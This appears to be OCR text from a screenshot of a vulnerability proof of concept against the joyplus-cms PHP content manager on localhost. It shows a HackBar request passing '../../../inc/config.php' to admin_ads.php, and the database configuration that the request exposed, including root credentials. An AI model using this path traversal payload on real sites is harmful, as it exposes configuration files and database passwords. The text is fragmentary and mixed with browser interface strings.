 127.0.0.1/joyplus-cms/manager/admin_ads.php?acti
90%
127.
火狐官方站点 新手上路 常用网址 京东商城 "softonic" 的搜索结... 移动设备上的书签
广告文件名： ../../../inc/config.php .js 广告内容需要html转js操作，否则无法正常显示。
define("app_picpath",1); //图片保存路径方式，0=默认,1=按月份,2=按日期,3=每目录500图片，超过自动创建新目录
define("app_dbtype","mysql"); //数据库类型: 值分别为 access ; mssql
define("app_dbpath",""); //access数据库路径
define("app_dbserver","localhost"); //SQL数据库服务器地址
define("app_dbname","joy1"); //SQL数据库名称
define("app_dbuser","root"); //SQL数据库用户名
define("app_dbpass","root"); //SQL数据库密码
define("app_tablepre","mac_"); //表结构前缀
广告内容： define("app_icp",""); //网站备案号
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/joyplus-cms/manager/admin_ads.php?action=edit&file=../../../inc/config.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All